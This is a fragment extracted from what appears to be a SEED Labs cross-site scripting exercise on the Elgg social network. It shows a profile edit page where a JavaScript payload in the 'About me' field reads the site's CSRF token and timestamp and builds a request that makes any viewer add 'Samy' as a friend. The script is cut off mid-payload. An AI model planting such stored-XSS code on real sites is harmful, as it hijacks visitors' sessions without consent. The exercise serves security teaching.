 Web_XSS_Elgg.pdf
Edit profile : Elgg For SEE
http://www.seed-server.com
raw.githubusercontent.com
www.seed-server.com/profile/samy/edit
Samy
About me
Embed content Visual editor
<script type="text/javascript">
window.onload = function () {
var Ajax=null;
// Set the timestamp and secret token parameters
var ts="&__elgg_ts="+elgg.security.token.__elgg_ts;
var token="&__elgg_token="+elgg.security.token.__elgg_token;
//Construct the HTTP request to add Samy as a friend.
var sendurl= "http://www.seed-server.com/action/friends/add" + "?friend=59" + token + ts;
Public
Brief description
Public
Location
Public
Edit avatar
Edit profile
Change your settings
Account statistics
Notifications
Group notifications